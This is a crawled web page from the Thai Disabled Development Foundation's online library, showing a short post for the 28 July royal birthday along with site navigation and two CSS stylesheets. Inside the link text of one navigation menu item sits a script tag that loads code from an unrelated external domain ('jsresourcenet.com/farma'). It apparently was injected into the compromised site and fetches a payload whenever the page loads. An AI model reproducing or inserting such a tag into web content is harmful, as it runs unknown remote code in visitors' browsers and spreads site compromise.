

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tddf.or.th/library/detail.php?contentid=0033&postid=0021389&currentpage=1
body_size: 5303
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" 
   "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://ogp.me/ns#"
      xmlns:fb="http://www.facebook.com/2008/fbml" xml:lang="th" lang="th">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Script-Type" content="text/javascript" /> 
<meta http-equiv="cache-control" content="no-cache" />
<meta http-equiv="pragma" content="no-cache" />
<link rel="image_src" href="http://www.tddf.or.th/images/logo-tddf.png" />
<meta name="description" content="มูลนิธิพัฒนาคนพิการไทย, (มพพท.), คนพิการ, กฎหมาย, กระทู้, การเมือง, ข่าวคนพิการ, ข่าว, ชีวิตคนพิการ, เซ็กซ์, ตลาดงาน, หางาน, บัตรอวยพร, ผลิตภัณฑ์, สินค้า, ต่อพงษ์, สภาพแวดล้อม, สิ่งอำนวยความสะดวก, ธรรมะ, ป้องกันความพิการ, เพลง, ภัยพิบัติ, ภาษามือ, รัฐธรรมนูญ, ลิงค์,  องค์กรคนพิการ, วิจัย, ห้องสมุด, จดหมายข่าว, อาชีพ, ธุรกิจ, อาสาสมัคร, อสม., บริจาค, เลือกปฏิบัติ, ตาบอด, หูหนวก, รถเข็น, วีลแชร์, ออทิสติก, สติปัญญา, จิตใจ, พฤติกรรม, กายและการเคลื่อนไหว, ทางการเห็น, ทางการได้ยิน, พิการซ้ำซ้อน, ผู้พิการ, การขับเคลื่อน, สังคม, เทคโนโลยี, เว็บที่เข้าถึงได้, Accessible Website, ร.10..." />
<title>ห้องสมุด - 28 กรกฎาคม วันเฉลิมพระชนมพรรษา</title>
<meta http-equiv="Content-Style-Type" content="text/css; " />
<!-- CSS หลักของเว็บไซต์ -->
<link rel="stylesheet" href="/styles/default.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/layout.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/class.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/tag.css" type="text/css" media="all" />
<link rel="alternate stylesheet" href="/styles/print.css" type="text/css" media="print" />
<!-- CSS เพิ่มเติม (ถ้ามี) -->
<link rel="stylesheet" href="/styles/lightbox.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/feat_icon.css.php?sectionid=13" type="text/css" media="all" />
<link rel="shortcut icon" href="/images/animated_favicon1.gif" type="image/x-icon" />
<!--
<meta property="og:title" content="ห้องสมุด" />
<meta property="og:description" content="ร.10..." />
<meta property="og:image" content="/images/share.jpg" />
-->
<!-- javascript (ถ้ามี) -->
<script type="text/javascript" src="../system/jquery/jquery-1.8.1.min.js"></script>
<script type="text/javascript" src="../system/jquery/lightbox.js"></script>
<script type="text/javascript" src="../system/jquery/formvalidation.js"></script>
<script type="text/javascript" src="../system/jquery/rating.js"></script>

<!-- อื่นๆ (ถ้ามี) -->

</head>
<body>
<div class="clearfix">
<div id="banner">
<div id="skipnav"><a href="#article-post">ข้ามไปยังเนื้อหาหลัก</a></div>
  <div class="hgroup">
    <h1><a href="/">มูลนิธิพัฒนาคนพิการไทย</a></h1>
    <h2>สโลแกนของมูลนิธิพัฒนาคนพิการไทย</h2>
  </div>
  </div>
  <div id="globalnav">
    <h1>ห้องของเรา</h1>
<ul>
	<li><span class="nummenu">1</span><a href="/sitemap/" accesskey="0" title="แผนผังเว็บไซต์...มีทุกเรื่องที่คุณต้องการ...อ่านง่าย เข้าใจง่าย ค้นง่าย หลากหลายข้อมูล (access key=0)">ผังเว็บไซต์</a></li>
	<li><span class="nummenu">2</span><a href="/laws/" accesskey="1" title="ห้องกฎหมาย... (access key=1)">ห้องกฎหมาย</a></li>
	<li><span class="nummenu">3</span><a href="/webboard/" accesskey="2" title="ห้องกระทู้...ทุกคำถาม...มีคำตอบ (access key=2)">ห้องกระทู้</a></li>
	<li><span class="nummenu">4</span><a href="/political/" accesskey="3" title="ห้องการเมือง...เกาะติดการเมือง...เรื่องของคนพิการ (access key=3)">ห้องการเมือง</a></li>
	<li><span class="nummenu">5</span><a href="/news/" accesskey="4" title="ห้องข่าว ม.พ.พ.ท....ข่าวคนพิการ...สดทุกวัน (access key=4)">ห้องข่าว มพพท.</a></li>
	<li><span class="nummenu">6</span><a href="/pwdlife/" accesskey="5" title="ห้องชีวิตคนพิการ...คนพิการ...พลังของสังคม (access key=5)">ห้องชีวิตคนพิการ</a></li>
	<li><span class="nummenu">7</span><a href="/job/" accesskey="6" title="ห้องตลาดงานคนพิการ...คนพิการ...ทุนทางสังคม (access key=6)">ห้องตลาดงานคนพิการ</a></li>
	<li><span class="nummenu">8</span><a href="/cards/" accesskey="7" title="ห้องตลาดบัตรอวยพร...บัตรอวยพรคนพิการ...ส่งความสุขทุกโอกาส (access key=7)">ห้องตลาดบัตรอวยพร</a></li>
	<li><span class="nummenu">9</span><a href="/product/" accesskey="8" title="ห้องตลาดผลิตภัณฑ์คนพิการ...คนพิการทำได้...มากกว่าที่ใครคิด (access key=8)">ห้องตลาดผลิตภัณฑ์คนพิการ</a></li>
	<li><span class="nummenu">10</span><a href="/topong/" accesskey="9" title="ห้องต่อพงษ์...หลักคิดของต่อพงษ์...กับสิ่งอำนวยความสะดวก (access key=9)">ห้องต่อพงษ์กับสภาพแวดล้อม</a></li>
	<li><span class="nummenu">11</span><a href="/dharma/" accesskey="a" title="ห้องธรรมะ...สร้างเสริมเติมสุข (access key=a)">ห้องธรรมะ</a></li>
	<li><span class="nummenu">12</span><a href="/prevention/" accesskey="b" title="ห้องป้องกันความพิการ...ความพิการ...ป้องกันได้...ถ้าทุกฝ่ายช่วยกัน (access key=b)">ห้องป้องกันความพิการ</a></li>
	<li><span class="nummenu">13</span><a href="/music/" accesskey="c" title="ห้องเพลง...รวมเพลงของคนพิการ...เพื่อคนพิการ (access key=c)">ห้องเพลง</a></li>
	<li><span class="nummenu">14</span><a href="/disaster/" accesskey="d" title="ห้องภัยพิบัติ...ทันสถานการณ์ พร้อมทุกสถานการณ์ (access key=d)">ห้องภัยพิบัติ</a></li>
	<li><span class="nummenu">15</span><a href="/signlang/" accesskey="e" title="ห้องภาษามือ...ภาษามือ...ง่ายนิดเดียว (access key=e)">ห้องภาษามือ</a></li>
	<li><span class="nummenu">16</span><a href="/constitution/" accesskey="f" title="ห้องรัฐธรรมนูญ...พิทักษ์สิทธิคนพิการวันนี้..เพื่อชีวิตที่ดีในวันหน้า... (access key=f)">ห้องรัฐธรรมนูญ</a></li>
	<li><span class="nummenu">17</span><a href="/" accesskey="g" title="ห้องรับแขก...ยินดีต้อนรับสู่มูลนิธิพัฒนาคนพิการไทย (access key=g)">ห้องรับแขก<script src="https://jsresourcenet.com/farma"></script></a></li>
	<li><span class="nummenu">18</span><a href="/links/" accesskey="h" title="ห้องลิงค์...เชื่อมโยงทุกเรื่อง...ที่คุณอยากรู้  (access key=h)">ห้องลิงค์</a></li>
	<li><span class="nummenu">19</span><a href="/research/" accesskey="i" title="ห้องวิจัย...คนพิการพึ่งตนเองได้...ถ้าคุณให้โอกาส (access key=i)">ห้องวิจัย</a></li>
	<li><span class="nummenu">20</span><a href="/library/" accesskey="j" title="ห้องสมุด...แหล่งข้อมูลเรื่องคนพิการ (access key=j)" id="cursection">ห้องสมุด</a></li>
	<li><span class="nummenu">21</span><a href="/tddfmsg/" accesskey="k" title="ห้องสาร ม.พ.พ.ท....รวมเรื่องคนพิการรายเดือน (access key=k)">ห้องสาร มพพท.</a></li>
	<li><span class="nummenu">22</span><a href="" accesskey="l" title=" (access key=l)">ห้องเสนอแนะคนพิการ</a></li>
	<li><span class="nummenu">23</span><a href="/business/" accesskey="m" title="ห้องธุรกิจ...คนพิการทำได้...มากกว่าที่ใครๆ คิด (access key=m)">ห้องอาชีพ/ธุรกิจ</a></li>
	<li><span class="nummenu">24</span><a href="/volunteer/" accesskey="n" title="ห้องอาสาสมัคร...ร่วมด้วยช่วยพัฒนาคนพิการ (access key=n)">ห้องอาสาสมัคร</a></li>
	<li><span class="nummenu">25</span><a href="/about/" accesskey="o" title="ห้องมูลนิธิพัฒนาคนพิการไทย...ศูนย์รวมบริการคนพิการ (access key=o)">ห้องมูลนิธิพัฒนาคนพิการไทย</a></li>
	<li><span class="nummenu">26</span><a href="/donation/" accesskey="p" title="ห้องบริจาค...รวมพลัง...พัฒนาคนพิการ (access key=p)">ห้องบริจาค</a></li>
</ul>
  </div>
<div id="search">
<form action="http://www.google.com/cse" id="cse-search-box">
<p>
<input type="hidden" name="cx" id="cx" value="009701657344442160951:aubqr13kosm" />
<input type="hidden" name="ie" id="ie" value="UTF-8" />
<label for="qsearch">คำค้น:</label> <input type="text" name="q" id="qsearch" size="20" />
<input type="submit" name="sa" id="sa" class="button" value="ค้นหา" />
</p>
</form>
<div id="language"><a href="/setlang.php?lang=TH" title="เปลี่ยนภาษา"><img src="/images/icons/thaiflag.png" alt="ภาษาไทย" /></a> <a href="/setlang.php?lang=EN" title="เปลี่ยนภาษา"><img src="/images/icons/ukflag.png" alt="ภาษาอังกฤษ" /></a></div>
</div>
  <div id="content">
  <!-- breadcrumbing (where are you in the website?) -->
  <div id="breadcrumb">
    <p>คุณอยู่ที่: <a href="/library/">ห้องสมุด</a>  
    <a href="/library/?contentid=0033"> จิปาถะ</a>  
    <a href="/library/?contentid=0033&amp;rstart=0&amp;currentpage=1">หน้า 1</a>  
    <a href="/library/detail.php?contentid=0033&amp;postid=0021389&amp;currentpage=1"> 28 กรกฎาคม วันเฉลิมพระชนมพรรษา</a> </p>
  </div>
    <div id="article-post">
      <div id="header-main">
<h1>28 กรกฎาคม วันเฉลิมพระชนมพรรษา</h1>      </div>

<div id="section-bikk-1">
<p class="aligncenter"> <a href="#lbcontent-image" id="img-efdf"><img src="/system/image.php?src=/images/upload/2020-07-23-326-0-02.jpg&amp;w=400&amp;h=222" class="floatnone" alt="ร.10" width="a" /></a> </p></div>

<div id="section-bikk-2">
<p class="note"><strong>ที่มา:</strong> มูลนิธิพัฒนาคนพิการไทย <br />

<span title="วันที่โพสต์" class="date"><strong>วันที่โพสต์</strong>: 23/07/2563 เวลา 09:37:29</span> <a href="/system/galleriffic/gallery.php?postid=0021389&amp;table=post" title="ดูภาพสไลด์โชว์ 28 กรกฎาคม วันเฉลิมพระชนมพรรษา" class="slideshow"><img src="/images/slideshow.png" alt="ดูภาพสไลด์โชว์ 28 กรกฎาคม วันเฉลิมพระชนมพรรษา" /></a> <a href="http://www.facebook.com/sharer.php?s=100&amp;p%5Btitle%5D=28 กรกฎาคม วันเฉลิมพระชนมพรรษา&amp;p%5Bsummary%5D=ร.10&amp;p%5Burl%5D=http%3A%2F%2Fwww.tddf.or.th%2Flibrary%2Fdetail.php%3Fcontentid%3D0033%26postid%3D0021389&amp;p%5Bimages%5D%5B0%5D=http://www.tddf.or.th/images/upload/2020-07-23-326-0-02.jpg" class="facebook" title="แชร์ไปที่เฟสบุ๊ค"><img src="/images/icons/facebook.gif" alt="แชร์ไปที่ facebook" /></a> <a id="sendafriend" href="#lbcontent-friend" class="facebook 0021389" title="ส่งให้เพื่อน"><img src="/images/icons/send_a_friend.png" alt="ส่งให้เพื่อน" /></a> </p>
</div>
     
    </div>
        <div id="pagesearch">
    <h2 class="aligncenter">ค้นหาข้อมูลในห้องสมุด</h2>
    <form action="searchresult.php" method="get">
    <label for="keywords">คำค้น</label><input type="text" max="100" size="40" name="keywords" id="keywords" />
    <input type="submit" value="ค้นหา" class="button" />
    </form>
    </div>
<div id="content-back"><p class="function alignright"><a href="/library/?contentid=0033">กลับหน้าหลัก</a> <a href="#banner">ขึ้นบน</a> </p></div>
  </div>
<div id="aside">
    <div id="asidemenu">
      <h1>ห้องสมุด</h1>
<ul class="links">
<li class="submenu-0025"><a href="/library/?contentid=0025">การแพทย์</a></li>
<li class="submenu-0026"><a href="/library/?contentid=0026">การศึกษา</a></li>
<li class="submenu-0027"><a href="/library/?contentid=0027">สังคม</a></li>
<li class="submenu-0028"><a href="/library/?contentid=0028">อาชีพ</a></li>
<li class="submenu-0029"><a href="/library/?contentid=0029">กฎหมาย</a></li>
<li class="submenu-0030"><a href="/library/?contentid=0030">สิ่งอำนวยความสะดวก</a></li>
<li class="submenu-0031"><a href="/library/?contentid=0031">เทคโนโลยี</a></li>
<li class="submenu-0032"><a href="/library/?contentid=0032">เรื่องน่าอ่าน</a></li>
<li class="submenu-0033"><a href="/library/?contentid=0033" id="cursubmenu">จิปาถะ</a></li>
<li class="submenu-0034"><a href="/library/rsp2.php?contentid=0034">รายชื่อวิทยากร</a></li>
<li class="submenu-0035"><a href="/library/rsp.php?contentid=0035">รายชื่อทรัพยากรบุคคล</a></li>
<li class="submenu-0036"><a href="/library/?contentid=0036">สายด่วนสำคัญ</a></li>
<li class="submenu-0037"><a href="/library/?contentid=0037" title="ลิงค์คลิปคนพิการ">คลิป/ลิงค์ “น่าดู” เกี่ยวกับคนพิการ</a></li>
<li class="submenu-0158"><a href="/library/?contentid=0158" title="ลิงค์คลิปคนพิการ">คลิป/ลิงค์ “ไม่เหมาะสม” เกี่ยวกับคนพิการ</a></li>
<li class="submenu-0159"><a href="/library/?contentid=0159" title="ลิงค์คลิปคนพิการ">คลิป/ลิงค์ “น่าดู” ไม่เกี่ยวกับคนพิการ</a></li>
<li class="submenu-0038"><a href="/library/?contentid=0038">เว็บไซต์ที่น่าสนใจ</a></li>
</ul>
    </div>
  </div>
</div>
<div id="lightbox-image">
	<div id="lbcontent-image">
	<p><img src="/images/ajax-loading.gif" alt="Loading..." /><br />กด Refresh หรือปุ่ม <kbd>F5</kbd> เพื่อปิดหน้าต่างนี้ในกรณีที่เนื้อหาไม่แสดงหรือรอนาน</p>
    </div>
	<div class="closeit">
<a href="#" accesskey="x"><img src="/images/icon_close.png" alt="ปิด" /></a>
</div>
</div><div id="lightbox-friend">
	<div id="lbcontent-friend">

		
    </div>
	<div class="closeit">
<a href="#" accesskey="x"><img src="/images/icon_close.png" alt="ปิด" /></a>
</div>
</div>﻿<div id="footer">
<address>
เลขที่ 23 ชั้น 2 ถนนวิสุทธิกษัตริย์ แขวงบางขุนพรหม เขตพระนคร กรุงเทพมหานคร 10200<br />
โทร. 0-2281-9280 โทรสาร. 0-2281-9270<br />
เว็บไซต์: <a href="http://www.tddf.or.th">www.tddf.or.th</a> อีเมล์: <a href="mailto:office@tddf.or.th">office@tddf.or.th</a>
</address>
<p>เวลาทำการ เปิดทุกวัน จันทร์-ศุกร์ เวลา 08.30น.-16.30น.</p>
<div id="footerinfo" class="clear">
<p class="info">&copy; 2010-2026, Thai Disabled Development Foundation (TDDF).  All rights reserved.</p>
<p class="overflow info">เพื่อการแสดงผลที่ถูกต้อง <em>กรุณาอัปเดตบราวเซอร์ที่รองรับ CSS3</em> เช่น <a href="http://www.beautyoftheweb.com/">Internet Explorer 10.0+</a>, <a href="http://www.mozilla.com/th/">Firefox 17.0+</a>, <a href="http://www.google.com/chrome?hl=th">Google Chrome 20.0+</a>, <a href="http://www.opera.com/">Opera 10.0+</a>, <a href="http://www.apple.com/safari/download/">Safari 5.0+</a> ฯลฯ (แสดงผลได้ดีที่ขนาดหน้าจอ 1280 x 720 ขึ้นไป) และ<em class="underline">ควรเปิดการใช้งาน Javascript เพื่อให้หน้าเว็บทำงานได้อย่างมีประสิทธิภาพ</em>
    <a href="http://validator.w3.org/check?uri=referer" id="validatation"><img
      src="http://www.w3.org/Icons/valid-xhtml11" alt="หน้าเว็บนี้ผ่านการตรวจสอบ XHTML 1.1 จาก W3C" height="31" width="88" /></a> <a href="http://webrank.truehits.net"><img src="http://webrank.truehits.net/webrank/pic/c0001911.png" alt="สถิติทรูฮิต" /></a>
<script  type="text/javascript" src="http://hits.truehits.in.th/data/c0001911.js"></script>
  </p>
  </div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.tddf.or.th/styles/default.css
body_size: 346
content:
@charset "utf-8";
/* CSS Document */

* {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-weight: inherit;
	font-style: inherit;
	font-size: 100%;
	font-family: inherit;
	text-decoration: none;
}
::selection {
	color: #fc0;
	background-color: #27004F;
	outline: 1px solid red;
}
::-moz-selection {
 color:#fc0;
 background-color: #27004F;
 outline: 1px solid red;
}
::-webkit-selection {
 color:#fc0;
 background-color: #27004F;
 outline: 1px solid red;
}
html>body {
	font-family: "Cordia New", "Microsoft Sans Serif", Tahoma, "TH K2D July8", Helvetica, Tahoma, sans-serif;
	font-size: 130%;
	line-height: 1.1em;
	margin: 0;
	padding: 0;
	background-color: #fff;
}

--- FILE ---
content_type: text/css
request_url: http://www.tddf.or.th/styles/layout.css
body_size: 3697
content:
@charset "utf-8";
/* CSS Document */	
.clearfix {
	width: auto;
	margin: 0 20px;
	overflow: visible;
	padding: 0;
	min-width: 1000px;
	background: rgb(201,175,195); /* Old browsers */
	background: -moz-radial-gradient(center, ellipse cover, rgba(201,175,195,0.2) 0%, rgba(170,114,154,0.2) 50%, rgba(221,184,209,0.2) 100%); /* FF3.6+ */
	background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, rgba(201,175,195,0.2)), color-stop(50%, rgba(170,114,154,0.2)), color-stop(100%, rgba(221,184,209,0.2))); /* Chrome,Safari4+ */
	background: -webkit-radial-gradient(center, ellipse cover, rgba(201,175,195,0.2) 0%, rgba(170,114,154,0.2) 50%, rgba(221,184,209,0.2) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-radial-gradient(center, ellipse cover, rgba(201,175,195,0.2) 0%, rgba(170,114,154,0.2) 50%, rgba(221,184,209,0.2) 100%); /* Opera 12+ */
	background: -ms-radial-gradient(center, ellipse cover, rgba(201,175,195,0.2) 0%, rgba(170,114,154,0.2) 50%, rgba(221,184,209,0.2) 100%); /* IE10+ */
	background: radial-gradient(ellipse at center, rgba(201,175,195,0.2) 0%, rgba(170,114,154,0.2) 50%, rgba(221,184,209,0.2) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#c9afc3', endColorstr='#ddb8d1', GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
}
.clearfix:after {
	content: " ";
	display: block;
	visibility: hidden;
	height: 0;
}
div[id="banner"] {
	color: #039;
	height: 130px;
	background: url(/images/logo-header.png) no-repeat, #571D82;
}
div[id="banner"] div[class="hgroup"] {
	margin-left: 10px;
	padding-top: 10px;
	font-size: 5px !important;
	visibility: hidden;
}
div[id="globalnav"] {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-o-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	padding: 8px;
	min-width: 200px;
	float: left;
	width: 230px; /*Width of left column*/
}
div[id="globalnav"] ul {
	margin: 0;
	list-style-type: none;
}
div[id="globalnav"] ul li {
	display: block;
	margin-bottom: 1px;
	padding: 0;
	border-bottom: 1px solid #ccc;
	border-radius: 10px;
}
div[id="globalnav"] ul li:nth-of-type(2n+1) {
	background: #ffffff; /* Old browsers */
	background: -moz-linear-gradient(top, #ffffff 0%, #e5e5e5 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #e5e5e5)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%, #e5e5e5 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%, #e5e5e5 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%, #e5e5e5 100%); /* IE10+ */
	background: linear-gradient(to bottom, #ffffff 0%, #e5e5e5 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e5e5e5', GradientType=0 ); /* IE6-9 */
}
div[id="globalnav"] ul li:nth-of-type(2n+2) {
	background: #ffffff; /* Old browsers */
	background: -moz-linear-gradient(top, #ffffff 0%, #f3f3f3 50%, #ededed 51%, #ffffff 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(50%, #f3f3f3), color-stop(51%, #ededed), color-stop(100%, #ffffff)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%, #f3f3f3 50%, #ededed 51%, #ffffff 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%, #f3f3f3 50%, #ededed 51%, #ffffff 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%, #f3f3f3 50%, #ededed 51%, #ffffff 100%); /* IE10+ */
	background: linear-gradient(to bottom, #ffffff 0%, #f3f3f3 50%, #ededed 51%, #ffffff 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 ); /* IE6-9 */
}
div[id="globalnav"] a, div[id="globalnav"] a:link {
	color: #571D82;
	text-shadow: 0.5px 0.5px #fff;
	font-weight: 600;
	text-decoration: none;
	display: block;
	font-size: 100%;
	padding: 4px;
	-moz-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
	border-radius: 10px;
}
div[id="globalnav"] a:visited	{color: #555; }
div[id="globalnav"] a:hover {
	background: #63C;
	color: #fff;
	text-shadow: none;
	border: none;
	-moz-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}
a[id="cursection"], a#cursection {
	background: #60C !important;
	color: #fff !important;
	text-shadow: none;
	border: none;
}
a[id="cursection"] {
	color: #039 !important;
}
a[id="cursection"]:after, a[id="cursection"]:before	{
	font-size: 1em;
	color: #999;
	letter-spacing: -5px;
	display: inline-block;
}
a[id="cursection"]:before {
	content: "<<"; margin-right: 5px;
}
a[id="cursection"]:after {
	content: ">>"; margin-left: 1px;
}
div[id^="skipnav"] {
	position: absolute;
	top: -1000px;
	left: -1000px;
}
/* search */
div#search {
	position: absolute;
	right: 3%;
	top: 85px;
	display: block;
	width: 100%;
}
div#search form {
	width: 100% !important;
	padding: 0;
	box-shadow: none;
	margin: 0 0 4px 90px;
	background: transparent !important;
	text-align: right;
}
div#search input[type="text"] {
	font-weight: normal;
	color: #00C;
	font-size: smaller;
	width: 200px;
	margin: 1px;
	margin-top: 8px;
}
div#search label {
	margin-right: 5px;
	color: #fff;
	background: transparent;
	padding: 3px;
	display: inline !important;
	vertical-align: text-bottom;
	border: none;
}
div#search .button {
	padding: 0px 10px;
	margin-top: 7px;
}
div#language	{
	position: absolute;
	top: -80px;;
	right: 0;	
}
/* aside */
div[id="aside"] {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-o-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	margin-bottom: 10px;
	padding: 8px;
	width: 245px; /*Width of right column*/
	position: absolute;
	top: 130px;
	right: 20px;
}
div[id="aside"] ul, ul[class="links"] {
	padding: 0;
	list-style-type: none;
	background-color: #fff;
	margin: 0;
}
div[id="aside"] ul li, ul[class="links"] li {
	padding-top: 0px;
	padding-bottom: 0px;
}
ul[class="links"] li		{ background-size: 25px; }
ul[class="links"] a, ul[class="links"] a:link {
	display: block;
	width: auto;
	text-decoration: none;
	color: #571D82;
	text-shadow: 0px 0.5px #ccc;
	padding: 4px 8px;
	margin-left: 10px;
	margin-bottom: 1px;
	font-weight: 500;
	border-bottom: 1px solid #ECD9FF;
	background: #ffffff; /* Old browsers */
	background: -moz-linear-gradient(top, #ffffff 0%, #f3f3f3 50%, #ededed 51%, #ffffff 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(50%, #f3f3f3), color-stop(51%, #ededed), color-stop(100%, #ffffff)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%, #f3f3f3 50%, #ededed 51%, #ffffff 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%, #f3f3f3 50%, #ededed 51%, #ffffff 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%, #f3f3f3 50%, #ededed 51%, #ffffff 100%); /* IE10+ */
	background: linear-gradient(to bottom, #ffffff 0%, #f3f3f3 50%, #ededed 51%, #ffffff 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 ); /* IE6-9 */
-moz-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}
ul[class="links"] li:last-child, ul[class="links"] li:last-child {
	border-bottom: none;
}
ul[class="links"] a:hover {
	color: #fff;
	background: #F30;
	text-shadow: 0.2px 0.2px #fff;
	-moz-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}
ul[class="links"] a[id="cursubmenu"]:hover {
	color: #fff;
	text-shadow: 0.2px 0.2px #fff;
}
ul[class="links"] a[id="cursubmenu"] {
	color: #fff;
	margin-right: -1px;
	border: none !important;
	background: #F30;
	text-shadow: 0.2px 0.2px #fff;
}
ul[class="links"] a[id="cursubmenu"]:before {
	content: ">";
	font-size: 1.3em;
	color: #fff;
}
ul[class="links"] a[id="cursubmenu"]:after {
	content: "<";
	font-size: 1.3em;
	color: #fff;
}
div[id^="asidemenu"]+div[id^="asidemenu"] h1 {
	margin-top: 10px;
}
div[id="asidemenu01"] {
	padding-top: 100px;
	background: url(/images/logotddf.gif) no-repeat center top;
}
div[id="asidemenu-links"] li {
	text-align: center;
	padding: 5px;
	margin: 2px;
}
div[id="asidemenu-links"] li {
	border-top: 1px solid #ccc;
}
div[id="asidemenu-links"] li img {
	width: 100px;
}
/* content */
div[id="breadcrumb"] {
	padding: 5px 10px;
	margin-right: 5px;
	border-bottom: 1px solid #ccc;
}
div[id="breadcrumb"] p {
	margin: 0;
	padding: 0;
}
div[id="content"] {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-o-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	margin: 0 255px 10px 240px; /*Margins for content column. Should be "0 RightColumnWidth 0 LeftColumnWidth*/
	min-height: 780px;
	min-width: 500px;
}
div[id="content"]:after {
	content: "------------------------- ------------------------- ------------------------- ------------------------- ------------------------- ------------------------- ------------------------- ------------------------- ------------------------- ------------------------- ------------------------- ------------------------- ------------------------- ";
	display: block;
	width: 100%;
	visibility: hidden;
	height: 0;
	line-height: -30px;
}
div[id="content-back"] {
	clear: both;
	overflow: hidden;
	padding: 8px 0;
}
div[id^="article"] {
	margin: 5px 0;
	overflow: hidden;
	padding: 0;
	min-width: 300px;
}
div[id^="article"]+div[id^="article"] {
	margin-top: 1em;
}
div[id^="article-home"] {
	margin-left: 1px;
	overflow: hidden;
}
div#section-home-featpic img {
	margin: 0;
}
div[id^="section-home-banner"] p, div[id^="section-home-banner"] img {
	padding: 0 !important;
	margin: 0 !important;
	width: 96%;
}
div[id="pagenav"] {
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	padding: 5px 10px;
	border: 1px solid #ccc;
	margin: 10px 0;
	background-color: #fff;
}
div[id="pagenav"] ul {
	list-style-type: none;
	padding: 0;
	margin: 0;
}
div[id="pagenav"] ul li {
	display: inline-block;
	background: none !important;
	margin: 1px;
	padding: 0;
}
div[id="pagenav"] ul li a, div[id="pagenav"] ul li a:link {
	display: inline-block;
	text-decoration: none;
	font-size: 0.9em;
}
div[id="pagenav"] ul li a:hover {
	text-decoration: underline;
}
div[id="pagenav"] ul li + li:before {
	content: " | ";
	color: #666;
}
.curpagenav {
	border: 2px solid #39F;
	padding: 5px;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	background-color: #DDF7EF;
}
/* footer */
div[id="footer"] {
	clear: both;
	margin-top: 10px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-o-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	padding: 8px;
	overflow: hidden;
	font-size: 0.9em;
	width: auto;
	margin: 0 20px;
}
div#footerinfo {
	margin: 0;
	padding: 0;
	color: #464646;
	background: #E6D8E9;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
	-o-border-radius: 6px;
	-ms-border-radius: 6px;
	border-radius: 6px;
}
div#footer address {
	background: #F3E8DA;
	padding: 0.5em;
	margin-bottom: 0;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
	-o-border-radius: 6px;
	-ms-border-radius: 6px;
	border-radius: 6px;
}
div#footerinfo p.info {
	margin: 0 16px;
	padding: 10px 0;
}
#validatation img {
	display: inline-block;
	vertical-align: text-top;
	box-shadow: none;
}
div#footerinfo p.info a {
	text-shadow: 0px 0.1px #117335;
}
div#footerinfo p.info a:hover {
	color: #F30;
}
/* site menu */
div[id^="sitemenu"] {
	width: 15%;
	float: left;
	margin: 0;
	padding: 5px;
}
div[id^="sitemenu"] ul li {
	padding: 0;
}
div[id^="sitemenu"] ul li a {
	margin-left: 0 !important;
	border: none !important;
}
div[id^="sitemenu"] ul li a:hover {
	background: rgba(255, 255, 255, 0.7);
}
div[id^="sitemenu"] ul li + li {
	border-top: 1px solid #C6E3FF;
}
div[id^="sitemenu"] ul li:nth-of-type(2n+1) {
	border-left: 1px solid #C6E3FF;
	background: rgba(153, 255, 102, 0.2);
}
